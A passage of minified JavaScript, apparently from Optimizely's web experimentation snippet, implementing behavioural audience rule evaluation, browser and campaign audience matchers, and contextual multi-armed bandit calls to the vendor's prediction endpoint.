for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var 